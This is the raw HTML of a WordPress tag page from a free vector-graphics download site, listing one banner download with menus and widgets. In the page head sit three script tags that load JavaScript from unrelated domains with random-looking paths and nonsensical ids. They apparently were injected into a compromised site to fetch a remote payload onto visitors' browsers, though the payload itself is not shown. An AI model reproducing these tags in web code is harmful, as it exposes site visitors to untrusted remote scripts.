

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vector-eps.com/tag/brainstorming-vector/
body_size: 26964
content:
<!doctype html><html lang="en-US" dir="ltr"><head itemscope itemtype="http://schema.org/WebSite"><title>brainstorming vector eps vectors for download</title><meta name=\"robots\" content=\"index,follow\" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="origin" /><meta name="revisit-after" content="1 day" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="Free brainstorming vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><link rel="canonical" href="https://www.vector-eps.com/tag/brainstorming-vector/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="brainstorming vector eps vectors for download" /><meta property="og:description" content="Free brainstorming vector download. Various collection of graphics, from vectors to Photoshop action and brushes." /><meta property="og:url" content="https://www.vector-eps.com/tag/brainstorming-vector/" /><meta property="og:site_name" content="Free Illustrator vectors for download" /><meta name="twitter:card" content="summary_large_image" /><link rel='dns-prefetch' href='//simplecopseholding.com' /><link rel='dns-prefetch' href='//javascriptbasics.com' /><link rel='dns-prefetch' href='//taskrunnersrvmod.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Feed" href="https://www.vector-eps.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; Comments Feed" href="https://www.vector-eps.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Free Illustrator vectors for download &raquo; brainstorming vector Tag Feed" href="https://www.vector-eps.com/tag/brainstorming-vector/feed/" /><link rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300i%2C400%2C700&#038;ver=6.8.2' type='text/css' media='all' /><link rel='stylesheet' id='fontawesomecss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_8882f5da19b8e09b3c1f3bcf4d02e1c3.php' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_74d9ec3763b5628ff5beb80de1574f1b.php' type='text/css' media='all' /><link rel='stylesheet' id='leaf-style-css' href='https://www.vector-eps.com/wp-content/themes/evolve/custom-assets/css/style.css' type='text/css' media='all' /><link rel='stylesheet' id='filter-style-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_1c273532db0e10f966fc8220f534e7fd.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_7084a2f33f23abb903b3c402b260e666.php' type='text/css' media='all' /><link rel='stylesheet' id='wpdm-front-css' href='https://www.vector-eps.com/wp-content/plugins/download-manager/assets/css/front.min.css' type='text/css' media='all' /><link rel='stylesheet' id='maincss-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_592ddcf277ac911e61d2870327c4bd78.php' type='text/css' media='all' /><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_d4a56d3242663a4b372dc090375e8136.php' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js" id="wpdm-frontend-js-js"></script> <script type="text/javascript" id="wpdm-frontjs-js-extra">var wpdm_url = {"home":"https:\/\/www.vector-eps.com\/","site":"https:\/\/www.vector-eps.com\/","ajax":"https:\/\/www.vector-eps.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"1d28c9bfd7487adc64c02e92e47a4716"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/plugins/download-manager/assets/js/front.min.js" id="wpdm-frontjs-js"></script> <script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script> <script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script> <script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script> <link rel="https://api.w.org/" href="https://www.vector-eps.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vector-eps.com/wp-json/wp/v2/tags/8885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vector-eps.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/cache/autoptimize/autoptimize_single_42bbe349b67423c7d13f2a3ff4aff3da.php" type="text/css" media="screen" /><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://www.vector-eps.com/wp-content/themes/evolve/library/media/images/default-bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat-x; background-attachment: scroll; }</style><meta name="generator" content="WordPress Download Manager 3.3.20" /><style>/* WPDM Link Template Styles */</style><style>:root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #18ce0f;
                --color-success-active: #18ce0f;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }</style><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <!--[if IE]><link rel="stylesheet" href="https://www.vector-eps.com/wp-content/themes/evolve/style-ie.css" type="text/css" media="screen" /> <![endif]-->  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-15373167-1"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-15373167-1');</script> </head><body><div id="wrapper"><div id="top"></div><div class="header-mobile"><div class="logo-mobile"><a href="//www.vector-eps.com/" title="Free vectors "><img src="https://www.vector-eps.com/wp-content/themes/evolve/images/logo_normal.png" alt="Vector Eps collections"></a></div><div class="ham-mobile"><div class="hamburger-menu"></div></div></div><div class="nav-mobile" style="display:none;"><ul class="mobile-menu-class"><li><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div><div class="menu-container"><div class="menu-header"><div class="container nacked-menu container-menu"><div class="primary-menu"><div id="logo"><a href="https://www.vector-eps.com"><img src="/images/logo.png" class="vectorLogo" title="Free vectors for download"></a></div><nav id="nav" class="nav-holder"><div class="menu-header-menu-container"><ul id="menu-header-menu" class="nav-menu"><li id="menu-item-15511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15511"><a href="https://www.vector-eps.com/category/vector-graphics/" title="Free vector materials">Vectors</a><ul class="sub-menu"><li id="menu-item-15515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15515"><a href="https://www.vector-eps.com/category/labels/" title="Creative labels, banners and stickers">Labels and stickers</a></li><li id="menu-item-34807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34807"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li id="menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34812"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li id="menu-item-34818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34818"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li></ul></li><li id="menu-item-15513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15513"><a href="https://www.vector-eps.com/category/banners-and-posters/" title="Banners and poster materials in eps vector format">Banners</a></li><li id="menu-item-15516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15516"><a href="https://www.vector-eps.com/category/business-cards/" title="Creative Business Cards, Business Cards Models, Vectorial Business cards">Business Cards</a></li><li id="menu-item-15512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15512"><a href="https://www.vector-eps.com/category/photoshop/" title="Photoshop graphics for download">Photoshop</a><ul class="sub-menu"><li id="menu-item-34805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34805"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li id="menu-item-34814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34814"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png Frames</a></li></ul></li><li id="menu-item-17554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17554"><a href="https://www.vector-eps.com/category/logo-and-icons/" title="PNG, ICO, etc. Icon and Logo files">Logos and Icons</a></li><li id="menu-item-15514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15514"><a href="https://www.vector-eps.com/category/stock-photos/" title="Stock, Royalty Free and Free Photos and Images">Stock Photos</a><ul class="sub-menu"><li id="menu-item-17555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17555"><a href="https://www.vector-eps.com/category/backgrounds/" title="Backgrounds, images, photo stock, image database, wallpapers">Backgrounds</a></li><li id="menu-item-17556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17556"><a href="https://www.vector-eps.com/category/grunge-textures/" title="All kind of textures, at high resolution">Textures</a></li><li id="menu-item-17557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17557"><a href="https://www.vector-eps.com/category/walpapers/" title="Wallpapers for desktop, image database, photo stock">Wallpapers</a></li></ul></li><li id="menu-item-18383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18383"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/" title="Infographics with labels and tags">Infographics</a></li></ul></div></nav></div><form action="https://www.vector-eps.com" method="get" class="searchform"><div id="search-text-box"> <label class="searchfield" id="search_label_top" for="search-text-top"><input id="search-text-top" type="text" name="s" class="search" placeholder="Type your search" /></label></div></form><div class="clearfix"></div></div></div><div class="menu-back menu-props"><h1 class="bigtext">Over 20.000 <a href="//www.vector-eps.com/category/vector-graphics/" title="Free online vectors" class="tag-props">vector files</a> for download</h1><div id="search-form" style="margin-bottom: -10px;"><form method="get" id="searchform" action="https://www.vector-eps.com"> <label for="searchinput"> <input type="text" placeholder="Type your search" name="s" id="searchinput" class="search-input--pos" /> </label> <button class="button-search--pos"><span>Search</span></button></form></div> <span class="link-search--prop">Like </span> <a href="//www.vector-eps.com/search/brochures" title="Free vector brochures" class="searchlink">brochures</a>, <a href="//www.vector-eps.com/search/cartoons" title="Free vector cartoons" class="searchlink">cartoons</a>, <span class="link-search--prop">or </span> <a href="//www.vector-eps.com/search/wedding+invitations" title="Wedding invitations vector templates" class="searchlink">wedding invitations</a></div><div class="content archive tag tag-brainstorming-vector"><div class="container"><div id="content"><div class="search-title">Posts tagged as <span id="tag-title">brainstorming vector</span></div><div id="primary"><div id="post-20418" class="hentry"><div class="entry-content article" itemprop="associatedMedia" itemscope="" itemtype="http://schema.org/ImageObject"><meta itemprop="fileFormat" content="image/jpg"><link itemprop="contentUrl" href="https://www.vector-eps.com/wp-content/uploads/2018/03/vectorized-computing-flat-banners.jpg"> <a itemprop="url" href="https://www.vector-eps.com/vectorized-computing-flat-banners/" title="Vectorized computing flat banners"><figure> <img itemprop="thumbnail" alt="Vectorized computing flat banners" title="Vectorized computing flat banners" src="https://www.vector-eps.com/wp-content/uploads/2018/03/vectorized-computing-flat-banners.jpg"><figcaption itemprop="caption description">Vectorized computing flat banners</figcaption></figure> </a></div></div></div><div id="secondary-2"><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> Categories</h3></div><ul><li class="cat-item cat-item-1"><a href="https://www.vector-eps.com/category/backgrounds/">Backgrounds</a></li><li class="cat-item cat-item-135"><a href="https://www.vector-eps.com/category/banners-and-posters/">Banners and posters</a></li><li class="cat-item cat-item-57"><a href="https://www.vector-eps.com/category/business-cards/">Business Cards</a></li><li class="cat-item cat-item-307"><a href="https://www.vector-eps.com/category/calendars/">Calendars</a></li><li class="cat-item cat-item-2204"><a href="https://www.vector-eps.com/category/flags-and-maps-vectors/">Flags and maps vectors</a></li><li class="cat-item cat-item-19863"><a href="https://www.vector-eps.com/category/free-vectors/">Free vectors</a></li><li class="cat-item cat-item-5765"><a href="https://www.vector-eps.com/category/infographics-labels-and-tags/">Infographics</a></li><li class="cat-item cat-item-63"><a href="https://www.vector-eps.com/category/labels/">Labels and stickers</a></li><li class="cat-item cat-item-6"><a href="https://www.vector-eps.com/category/logo-and-icons/">Logos and Icons</a></li><li class="cat-item cat-item-19851"><a href="https://www.vector-eps.com/category/medical-support-vectors/">MEDICAL SUPPORT VECTORS</a></li><li class="cat-item cat-item-765"><a href="https://www.vector-eps.com/category/vectorial-patterns-and-cliparts/">Patterns and cliparts</a></li><li class="cat-item cat-item-7"><a href="https://www.vector-eps.com/category/photoshop/">Photoshop</a></li><li class="cat-item cat-item-6538"><a href="https://www.vector-eps.com/category/transparent-png-frames/">Png frames</a></li><li class="cat-item cat-item-8"><a href="https://www.vector-eps.com/category/stock-photos/">Stock Photos</a></li><li class="cat-item cat-item-1477"><a href="https://www.vector-eps.com/category/t-shirts-model-vectors/">T-shirts model vectors</a></li><li class="cat-item cat-item-122"><a href="https://www.vector-eps.com/category/grunge-textures/">Textures</a></li><li class="cat-item cat-item-19865"><a href="https://www.vector-eps.com/category/urban-and-architecture-vectors/">Urban and Architecture Vectors</a></li><li class="cat-item cat-item-10"><a href="https://www.vector-eps.com/category/vector-graphics/">Vector Graphics</a></li><li class="cat-item cat-item-139"><a href="https://www.vector-eps.com/category/walpapers/">Wallpapers</a></li></ul></div></div><div class="widget"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title"> RSS Syndication</h3></div></div></div><div id="text-592710319" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Friends</h3></div><div class="textwidget"><ul class="friends"><li style="padding-top:10px"><a href="https://www.inlineicons.com" title="Free SVG icons for download" target="_blank" rel="noopener">Free Icons</a></li><li><a href="https://www.cabinet-stomatologic.com" title="Cabinete stomatologice" target="_blank" rel="noopener">Online Dentists</a></li></ul></div></div></div><div id="text-592710316" class="widget widget_text"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Our social media</h3></div><div class="textwidget"><ul class="sc_menu"><li><a id="facebook" class="tipsytext" href="https://www.facebook.com/Vector-graphics-109305092439605" target="_blank" rel="noopener" title="Follow us on Facebook"><i class="fa-facebook fab"></i></a></li><li><a id="twitter" class="tipsytext" href="http://twitter.com/wwwvectoreps" target="_blank" rel="noopener" title="Follow us on Twitter"><i class="fab fa-twitter"></i></a></li></ul></div></div></div></div></div></div></div><div class="navigation-links page-navigation clearfix"></div><div class="clearfix"></div><div class="footer"><div class="footer-widgets"><div id="text-592710321" class="widget widget_text"><div class="widget-content"><div class="textwidget"><p>We are indexing other sites contents! If you have any doubts about legality of content or you have another suspicions, feel free to contact us directly by email office[at]vector-eps[dot]com.<br /> Delivering free vectors since 2008!<br /> <a href="/disclaimer-copyright/" title="Disclaimer and Copyright">Disclaimer and Copyright</a></p></div></div></div><div id="st4_mr_widget-2" class="widget st4_mr_widget_class"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Most Read Posts</h3></div><ul><li><a title='Billboard with floral frames design (355650)' href='https://www.vector-eps.com/billboard-with-floral-frames-design/'>Billboard with floral frames design</a></li><li><a title='2x2 formal attire template female (215446)' href='https://www.vector-eps.com/photoshop-womens-suits-photo-for-documents/'>2x2 formal attire template female</a></li><li><a title='67 png mens suits photo for documents (181281)' href='https://www.vector-eps.com/67-png-mens-suits-photo-for-documents/'>67 png mens suits photo for documents</a></li><li><a title='Restaurant menu cards design images (169114)' href='https://www.vector-eps.com/restaurant-menu-cards-design-images/'>Restaurant menu cards design images</a></li><li><a title='Puppy dog vector characters (162855)' href='https://www.vector-eps.com/cartoon-dog-characters-vector/'>Puppy dog vector characters</a></li></ul></div></div><div id="recent_searches-3" class="widget widget_search_meter"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Recent Searches</h3></div><ul><li><a href="https://www.vector-eps.com/search/animal%20party">animal party</a></li><li><a href="https://www.vector-eps.com/search/BUTTERFLY">BUTTERFLY</a></li><li><a href="https://www.vector-eps.com/search/tags%2Band%20labels">tags+and labels</a></li><li><a href="https://www.vector-eps.com/search/coffee">coffee</a></li><li><a href="https://www.vector-eps.com/search/leaf%20textures">leaf textures</a></li></ul></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-content"><div class="before-title"><div class="widget-title-background"></div><h3 class="widget-title">Pages</h3></div><ul><li class="page_item page-item-36748"><a href="https://www.vector-eps.com/convert-hexa-color-code-to-rgb-online-tool/">Convert hexa color code to rgb online tool</a></li><li class="page_item page-item-36746"><a href="https://www.vector-eps.com/convert-rgb-color-code-to-hexa-online-tool/">Convert rgb color code to hexa online tool</a></li><li class="page_item page-item-2539"><a href="https://www.vector-eps.com/disclaimer-copyright/">Disclaimer &#038; Copyright</a></li></ul></div></div></div><div class="clearfix"></div></div></div></div><div id="backtotop"><a href="#top" id="top-link"></a></div> <script type='text/javascript' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script> <script type='text/javascript' src='https://code.jquery.com/jquery-3.1.1.min.js'></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-content/themes/evolve/library/media/js/core.js"></script> <script>$( document ).ready(function() {
    $('.ham-mobile').on('touchstart click', function() {
    		$('.hamburger-menu').toggleClass('animate');
    		$('.nav-mobile').toggle();
    		return false;
    	})
});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/evolve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery(function($){

                    
                });</script> <div id="fb-root"></div> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vector-eps.com/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-js-extra">var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js" id="jquery-lazyloadxt-js"></script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js" id="jquery-lazyloadxt-srcset-js"></script> <script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};</script> <script type="text/javascript" src="//www.vector-eps.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js" id="jquery-lazyloadxt-extend-js"></script> </body></html>